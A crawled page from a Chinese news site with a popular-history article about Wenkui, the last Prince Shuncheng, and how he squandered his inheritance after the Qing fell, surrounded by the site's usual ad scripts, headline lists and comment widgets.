      <div id="newsContent"><p style="text-align: center"></p><p style="text-align: center"></p><p style="text-align: center"></p><p style="text-align: center"></p><p>清朝灭亡后，皇室之中那些无可依靠的王爷又要何去何从呢？今天就让我们一起来看看吧。</p><p><strong>被过继继承爵位</strong></p><p>1917年，顺承郡王讷勒赫去世了，他的郡王之位本该由自己的儿子继承，但是讷勒赫一生37岁无儿无女，这位置便空下来了，于是讷勒赫弟弟的儿子因此捡了漏，他就是文葵。</p><p>因为叔叔去世又没有子嗣，这就是文葵当上继承人的原因，不得不说，这里面是有些好运气在的。</p><p><div style="float:left;padding-right:12px;width:300px;height:250px"><div id="div-gpt-ad-1325397163384-2"><script type="text/javascript">googletag.cmd.push(function(){googletag.display("div-gpt-ad-1325397163384-2");});</script></div></div>文葵是1911年出生的，这个年份看起来倒很是眼熟，是的，辛亥革命也是在1911年爆发的，也就是说，大清朝灭亡的时候，这位王爷只有一岁。</p><p>这时候有人就有疑问了，为什么当时大清都灭亡了，这王爷还能继续当呢？</p><p>其实，当时袁世凯和大清皇室达成了一个协议，其实说是协议，本质就是对清皇室的优待的一些政策。</p><p>而其中的一条，就是清王朝王室内部，他们的爵位之类的称号还可以继续继承，也就是说，即使大清灭亡了，王爷这些称呼，也都还是在叫的。</p><p>1917年，清皇室举行了册封，把文葵过继给了他的叔叔，也正式让文葵继承了王爷的位置，这个时候，文葵只有六岁。</p><p><strong>为面子担沉重负担</strong></p><p>大清灭亡，但是当时这些头上还顶着王爷的帽子的，还有处于皇室一直养尊处优的人，并没有意识到自己处境的困难和尴尬，因为虽然清朝灭亡了，但是当时无论是皇帝，还是其他皇室，都享有着非常优厚的待遇。</p><p>当时民国政府答应每年给溥仪一些白银，那笔钱当然是不少的，至少是足够溥仪过完这后半辈子的，但是其他人可就没有这么好的待遇了，但是这可并不代表少了那笔钱这些人就会就此没落。</p><p>要知道，就算没有经济来源，那些家底也是够那些人安安分分过完一辈子的，当然了，足够过完一辈子的前提是“安安分分”，我们今天故事的主人公文葵可就不是这样安分的人了。</p><p>其实一开始，文葵作为顺承郡王的继承人，虽然是在大清已经灭亡的大背景下，光那些宅子、剩下的钱财，就足够文葵花的了，可这文葵又不是个安生的主子，要说败在哪里，大概就是败在了“爱摆谱”和那该死的虚荣心。</p><p>俗话说得好，“由俭入奢易，由奢入俭难。”往日里养尊处优的文葵，在这个时候要他突然过简朴的生活，实在是比登天还要难，当时的文葵，不仅没有任何节俭的意识，所有行事还跟之前一样，大加挥霍。</p><p>文葵这钱到底是怎么花的，那些家底不仅没支撑到文葵晚年，甚至还没过多久，文葵就已经开始着手卖房子了，文葵的消费能力实在是让普通人汗颜，那他到底拿着这些钱干嘛了呢？</p><p>首先，文葵的衣食住行是一样也没有节俭下来，除此之外，在王府失去收入之前，王府里面是有护卫的，用来保护王府的人的安全，这些人确实是为王府的安全做了一个很好的保障，但是如今王府都已经没有收入了，这该省的花销是要省一省，比如说这些护卫。</p><p>但是对文葵来说，这些护卫可不仅仅是保护王府的，比起保护的作用，这些护卫更代表了王府的脸面，更代表了自己的脸面，这就是为什么之前说文葵败在了虚荣心太重上。</p><p>养一个人的花销可能对王府来说不算什么，可这护卫的人数可不在少数，这笔花销对本就没有收入的王府来说简直是雪上加霜，在这样的状况下，没过多久，王府已经到了无法支撑的地步。</p><p><strong>投奔溥仪再遭碰壁</strong></p><p>后来溥仪被撵出了紫禁城，这个时候的王府也已经到了末路，最后落得一个人财散尽的下场，而文葵奢侈的生活到这里也彻底结束了。</p><p>为了继续活下去，文葵开始变卖，一开始他只是卖些字画，后来字画卖完了，他只能把手伸向最后那一座顺承郡王的府邸，而这座府邸，最后也只卖了7万银元。</p><p>穷是穷了，可文葵人穷志不短，他一直想再重新拿回之前的光辉和荣誉，于是他去东北找了溥仪，想要跟他一起商议心中大事。</p><p>可是溥仪这个时候才没那个心思，在位的时候都是傀儡，更何况现在偏安一隅的他呢？所以想要重振辉煌的文葵又碰了壁，打包又回去了。</p><p>后来的文葵回了北京，为了生活，他一直都在卖画，后半辈子倒再也被掀出什么风浪来，1992年，文葵82岁，也在这一年永远离开了这个世界。</p><p>清朝最后一位王爷，也彻底抹去了他的痕迹。</p></div>

      <div class="zc">
        <span class="STYLE7" style="background:url(https://pub.creaders.net/images/tu_15.gif) no-repeat;" id="zan" onclick="javascript:ondic('good','commentary','12',1,1179051);"><img
            src="https://pub.creaders.net/images/tu_15.png" style="height: 13px;">&nbsp;&nbsp;&nbsp;0</span>

        <div style="width:98%;text-align:right;"><a href="javascript:void(0);" class="st-custom-button" data-network="wechat"><img src="https://pub.creaders.net/images/tu_03.gif"></a></div>

        <p><br>
          <center>
            <table class="m-y">
              <tr>
                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250", slotId: "creaders_incontent_300x250" });
                    </script>
                  </div>
                </td>

                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250_4 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250_4">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250_4", slotId: "creaders_incontent_300x250_4" });
                    </script>
                  </div>
                </td>

              </tr>
            </table>
          </center>

      </div>
      
      <div id="relatedSubject"></div>
      <div class="pinglun">
        <table width="675" border="0" class="comment1" style="display:none;">
          <tr height="60">
            <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
            <td width="">
              <div id="" style="width:420px;height: 32px;">
                <div class="sharethis-inline-share-buttons"></div>
              </div>
            </td>
          </tr>
        </table>


        <div class="say" >
          <div class="blank4"></div>
          <div class="say1">
            <div id="comment" class="comment">
              <table width="675" border="0">
                <tr height="40">
                  <td width="180"><span class="STYLE14">当前新闻共有<span id="commentcount" class="STYLE15 num">0</span>条评论</span></td>
                  <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
                  <td width="420">
                    <div id="imgTool" style="width:420px;height: 32px;">
                      <div class="sharethis-inline-share-buttons"></div>
                    </div>
                  </td>
                </tr>
                <tr>
                  <td colspan="13" align="center">
                    <textarea rows="5" class="neirong"></textarea>
                  </td>
                </tr>
                <tr height="45">
                  <td colspan="13" align="right" valign="middle" style="padding-right: 10px;padding-top: 8px;"><span class="tishi">评论前需要先 <a href="javascript:void(0);" act="loginBox">登录</a> 或者 <a
                        href="https://www.creaders.net/members/register.php">注册</a> 哦</span><span class="btn_pub" act="comment"><img src="https://pub.creaders.net/images/tu_05.png" width="103" height="29" /></span></td>
                </tr>
              </table>
            </div>
          </div>
        </div>

        <div id="left" >
          <table width="675" border="0">
            <tr>
              <td align="left" height="30"><span class="STYLE17">全部评论</span></td>
              <td>&nbsp;</td>
            </tr>
            <tr>
              <td colspan="2" align="left"><img src="https://pub.creaders.net/images/tu_09.png" width="671" height="4" /></td>
            </tr>
          </table>
          <div class="discuss" style="word-break: break-all;">
            
          </div>
          <div class="page-turning">
            <span>暂无评论</span>
            <a href="javascript:void(0);" act="prev">上一页</a>
            <a href="javascript:void(0);" act="next">下一页</a>&nbsp;&nbsp;
          </div>
        </div>
        <div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">实用资讯</span></div>
        <div class="syzx">
          <a href="https://www.creaders.net/ads/click/211/5175" style="color:271418; font-size:14px; line-height:30px;" target="_blank"><b><font color=green>抗癌明星组合 多年口碑保证！天然植物萃取 有效对抗癌细胞</font></b></a><br /><a href="https://www.creaders.net/ads/click/211/5174" style="color:271418; font-size:14px; line-height:30px;" target="_blank" title="<b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font>"><b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font></a><br />
        </div>
      </div>
    </div>
    <div class="zhong"></div>
    <div class="you">
      <div class="m-y">
        <div id='div-gpt-ad-1325397163384-5'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325397163384-5'); });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">24小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=1"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_siderail_320x50 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50", slotId: "creaders_siderail_320x50" });
            </script>
          </div>
        </div>


        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/01/2955186.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共官场突然敢骂习了，谁给的胆子？</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/01/2955120.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">逆潮流而动，顶尖科学家从中国归国</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/01/2955146.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习遭降维打击，新华社通稿4个细节惊心动魄</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/01/2955412.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">两岸开打  让家人上战场？  投票结果超震撼</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/01/2955176.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">比美国还狂？2026第一天，新加坡发文告诫中</a></td></tr>
        </table>
      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_300x250_2 -->
        <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_siderail_300x250_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x250_2", slotId: "creaders_siderail_300x250_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y" id="div-hot-48">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">48小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=2"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_incontent_320x100 -->
          <div align="center" data-freestar-ad="__320x100" id="creaders_incontent_320x100">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_incontent_320x100", slotId: "creaders_incontent_320x100" });
            </script>
          </div>
        </div>

        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/31/2954802.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习家“储君”出事？皇侄齐明正突然消失</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/31/2954914.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">北京七环大爆炸，传老习两口子躲了整整两天</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/01/2955186.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共官场突然敢骂习了，谁给的胆子？</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/01/2955120.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">逆潮流而动，顶尖科学家从中国归国</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/01/2955146.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习遭降维打击，新华社通稿4个细节惊心动魄</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/01/2955412.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">两岸开打  让家人上战场？  投票结果超震撼</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/01/2955176.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">比美国还狂？2026第一天，新加坡发文告诫中</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/31/2954924.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习走错“关键一步” 渐失话语权</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                            <td width="315"><a href="https://news.creaders.net/comment/2026/01/01/2955490.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习近平最新恐怖绰号出炉</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                            <td width="315"><a href="https://history.creaders.net/2026/01/01/2955164.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">北大校长75岁娶娇妻，被骗光遗产气死</a></td></tr>
        </table>

      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_336x280_2 -->
        <div align="center" data-freestar-ad="__336x280" id="creaders_siderail_336x280_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_336x280_2", slotId: "creaders_siderail_336x280_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">热门专题</span></td>
            <td align="right"></td>
          </tr>
        </table>


        <div class="m-y">
          <!-- FS: creaders_siderail_320x50_2 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50_2">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50_2", slotId: "creaders_siderail_320x50_2" });
            </script>
          </div>
        </div>

        <div class="hotsjc">
          <style>
.hotsjc-table {margin-bottom:10px}
.hotsjc-table .STYLE39 {display:inline-block;width:1em;margin-right:6px;}
.hotsjc-table td {vertical-align:top;padding:4px 0}
</style>
<table width="100%" class="hotsjc-table"><tr><td width="33.33%"><div class="STYLE39">1</div><a href="https://news.creaders.net/world/t/995.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">俄乌战争</a></td><td width="33.33%"><div class="STYLE39">6</div><a href="https://news.creaders.net/china/t/1563.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">四中全会</a></td><td width="33.33%"><div class="STYLE39">11</div><a href="https://news.creaders.net/china/t/632.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共两会</a></td></tr><tr><td width="33.33%"><div class="STYLE39">2</div><a href="https://news.creaders.net/china/t/394.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中日关系</a></td><td width="33.33%"><div class="STYLE39">7</div><a href="https://news.creaders.net/world/t/385.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美伊冲突</a></td><td width="33.33%"><div class="STYLE39">12</div><a href="https://ent.creaders.net/t/1606.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">大S</a></td></tr><tr><td width="33.33%"><div class="STYLE39">3</div><a href="https://news.creaders.net/china/t/393.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中美冷战</a></td><td width="33.33%"><div class="STYLE39">8</div><a href="https://news.creaders.net/world/t/1611.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">以伊战争</a></td><td width="33.33%"><div class="STYLE39">13</div><a href="https://news.creaders.net/us/t/1408.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">洛杉矶大火</a></td></tr><tr><td width="33.33%"><div class="STYLE39">4</div><a href="https://news.creaders.net/china/t/639.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">万维专栏</a></td><td width="33.33%"><div class="STYLE39">9</div><a href="https://news.creaders.net/china/t/1607.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">何卫东</a></td><td width="33.33%"><div class="STYLE39">14</div><a href="https://news.creaders.net/world/t/954.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">叙利亚</a></td></tr><tr><td width="33.33%"><div class="STYLE39">5</div><a href="https://news.creaders.net/us/t/1163.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">川普</a></td><td width="33.33%"><div class="STYLE39">10</div><a href="https://tech.creaders.net/t/1488.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">AI</a></td><td width="33.33%"><div class="STYLE39">15</div><a href="https://news.creaders.net/china/t/1603.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">苗华被抓</a></td></tr></table>
        </div>
      </div>


      <div class="m-y">
        <!-- FS: creaders_siderail_300x600 -->
        <div align="center" data-freestar-ad="__300x600" id="creaders_siderail_300x600">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x600", slotId: "creaders_siderail_300x600" });
          </script>
        </div>
      </div>


      <div class="b-y p-y">

        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博客排行</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=visiz&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <table width="335" border="0">
          <tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                   <td width="264"><a href="https://blog.creaders.net/creadersfan/user_blog_diary.php?did=535192" target="_blank"><span class="STYLE11">2026年1月1日A4白纸自由宣言</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/creadersfan" target="_blank"><span class="STYLE46">万维网友来</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                   <td width="264"><a href="https://blog.creaders.net/bxie1/user_blog_diary.php?did=535293" target="_blank"><span class="STYLE11">刷屏的美国“斩杀线”与中共的</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/bxie1" target="_blank"><span class="STYLE46">解滨</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                   <td width="264"><a href="https://blog.creaders.net/silu/user_blog_diary.php?did=535251" target="_blank"><span class="STYLE11">回国杂感：仓颉造字成真，有图</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/silu" target="_blank"><span class="STYLE46">思芦</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                   <td width="264"><a href="https://blog.creaders.net/mqrsw01/user_blog_diary.php?did=535381" target="_blank"><span class="STYLE11">梅兰芳和兩位仍然在世的入室弟</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/mqrsw01" target="_blank"><span class="STYLE46">玉质</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                   <td width="264"><a href="https://blog.creaders.net/水沫/user_blog_diary.php?did=535248" target="_blank"><span class="STYLE11">安芃：男人的出轨和女人的出轨</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/水沫" target="_blank"><span class="STYLE46">水沫</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                   <td width="264"><a href="https://blog.creaders.net/huhai/user_blog_diary.php?did=535692" target="_blank"><span class="STYLE11">共军上将军头集体消失的秘密</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/huhai" target="_blank"><span class="STYLE46">胡亥</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                   <td width="264"><a href="https://blog.creaders.net/creadersfan/user_blog_diary.php?did=535873" target="_blank"><span class="STYLE11">三千年未有之新中国——一份关</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/creadersfan" target="_blank"><span class="STYLE46">万维网友来</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Lewei/user_blog_diary.php?did=535551" target="_blank"><span class="STYLE11">70%美国大学毕业生找不到工作</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Lewei" target="_blank"><span class="STYLE46">乐维</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                   <td width="264"><a href="https://blog.creaders.net/laowang/user_blog_diary.php?did=535339" target="_blank"><span class="STYLE11">美国斩杀线：愚昧和麻木</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/laowang" target="_blank"><span class="STYLE46">汪翔</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                   <td width="264"><a href="https://blog.creaders.net/文礼/user_blog_diary.php?did=535198" target="_blank"><span class="STYLE11">美国巨变：特朗普把三大最争议</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/文礼" target="_blank"><span class="STYLE46">文礼</span></a></td>
                 </tr>
        </table>
      </div>

      <div class="m-y">
        <div id='div-gpt-ad-1325397163384-7'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325397163384-7'); });
          </script>
        </div>
      </div>


      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博文回复排行榜</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=restore&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>
        <table width="335" border="0">
          <tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=535380" target="_blank"><span class="STYLE11">台湾问题：麻将停牌</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=535809" target="_blank"><span class="STYLE11">东亚战争准备：从暗杀安倍开始</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                <td width="264"><a href="https://blog.creaders.net/sanjulon/user_blog_diary.php?did=535586" target="_blank"><span class="STYLE11">川普到底卖了乌克兰没有？</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/sanjulon" target="_blank"><span class="STYLE46">山蛟龙</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                <td width="264"><a href="https://blog.creaders.net/mqrsw01/user_blog_diary.php?did=535381" target="_blank"><span class="STYLE11">梅兰芳和兩位仍然在世的入室弟</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/mqrsw01" target="_blank"><span class="STYLE46">玉质</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                <td width="264"><a href="https://blog.creaders.net/YOLO宥乐/user_blog_diary.php?did=535405" target="_blank"><span class="STYLE11">第一美女：《越人歌》-宋祖英</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/YOLO宥乐" target="_blank"><span class="STYLE46">YOLO宥乐</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                <td width="264"><a href="https://blog.creaders.net/limin/user_blog_diary.php?did=535316" target="_blank"><span class="STYLE11">做这道题，知道明年你要去哪？</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/limin" target="_blank"><span class="STYLE46">末班车</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                <td width="264"><a href="https://blog.creaders.net/阿里克斯Y格雷/user_blog_diary.php?did=535640" target="_blank"><span class="STYLE11">关于离岸爱国</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/阿里克斯Y格雷" target="_blank"><span class="STYLE46">阿里克斯Y</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=535359" target="_blank"><span class="STYLE11">海外中文出版的新路基本开通，</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                <td width="264"><a href="https://blog.creaders.net/Lewei/user_blog_diary.php?did=535551" target="_blank"><span class="STYLE11">70%美国大学毕业生找不到工作</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Lewei" target="_blank"><span class="STYLE46">乐维</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                <td width="264"><a href="https://blog.creaders.net/bdstg/user_blog_diary.php?did=535811" target="_blank"><span class="STYLE11">强权不受约束：当“比较优势”</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/bdstg" target="_blank"><span class="STYLE46">遍地是贪官</span></a></td>
                </tr>
        </table>
      </div>

    </div>

  </div>
  <div id="loginBox" style="display:none;">
    <div id="loginBox_2" style="background: #000;position: fixed;z-index: 5;width: 100%;height: 100%;left: 0;top: 0;filter: alpha(opacity=60);-moz-opacity: 0.6;opacity: 0.6;"></div>
    <div id="loginBox_1" style="position:fixed !important;position:absolute;overflow:hidden;z-index:99999;width:370px;height:210px;left:50%;top:50%;margin-left:-185px;margin-top:-105px;">
      <div class="title">用户登录</div>
      <div class="sp"></div><label><span>笔名</span><input type="text" class="text" name="uname" maxlength="20"></label>
      <div class="sp"></div><label><span>密码</span><input type="password" class="text" name="pwd" maxlength="20"></label>
      <div class="sp"></div><span class="btn" act="login">登录</span><span class="btn" act="close">取消</span>
    </div>
  </div>
  <script language="javascript" src="https://www.creaders.net/js.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/percent.js"></script>
  <script type="text/javascript">
    var serverHost = "https://www.creaders.net";

    function copyToClipBoard() {
      var clipBoardContent = '';
      clipBoardContent += document.title;
      window.clipboardData.setData('Text', clipBoardContent);
      alert('复制成功！');
    }

    var nid = "1179051";
    $.ajax({
      url: 'https://www.creaders.net/getcommentcount.php',
      type: 'GET',
      data: 'news_id=1179051&id=0&mid=2563398',
      dataType: 'jsonp',
      jsonp: 'ondic_jsoncallback'
    });

  </script>
  <script language="javascript" type="text/javascript" src="https://www.creaders.net/comment.js?t=20220118" charset="GB2312"></script>
  <div class="dibu">
    <table width="100%" border="0" style="border-top: #000 1px solid;">
      <tr>
        <td colspan="3" align="center" height="10"></td>
      </tr>
      <tr>
        <td align="center" height="20"><a href="https://www.creaders.net/about_us.html" target="_blank" style="color:#595252;">关于本站</a> | <a href="https://www.creaders.net/ads_service.html" target="_blank"
            style="color:#595252;">广告服务</a> | <a href="https://www.creaders.net/contact_us.html" target="_blank" style="color:#595252;">联系我们</a> | <a href="https://www.creaders.net/job.html" target="_blank"
            style="color:#595252;">招聘信息</a> | <a href="https://www.creaders.net/navigate.html" target="_blank" style="color:#595252;">网站导航</a> | <a href="https://www.creaders.net/protect.html" target="_blank"
            style="color:#595252;">隐私保护</a></td>
      </tr>
      <tr>
        <td align="center" class="STYLE49" height="20">Copyright (C) 1998-2026. Creaders.NET. All Rights Reserved.</td>
      </tr>
    </table>
  </div>


</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.creaders.net/getcommentcount.php?ondic_jsoncallback=jsonp1768723706251&_=1768723706253&news_id=1179051&id=0&mid=2563398
body_size: 22
content:
ondic_jsoncallback({"mid":"2563398","up":4,"donw":0,"wsw":0,"nid":1179051})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1768723706252&_=1768723706309&act=2&nid=1179051&page=1
body_size: 47
content:
jsonp1768723706252({"list":null,"count":0,"pagesize":50,"pagenum":0})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1768723706253&_=1768723706310&act=1&uname=&pwd=
body_size: -2
content:
jsonp1768723706253()

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
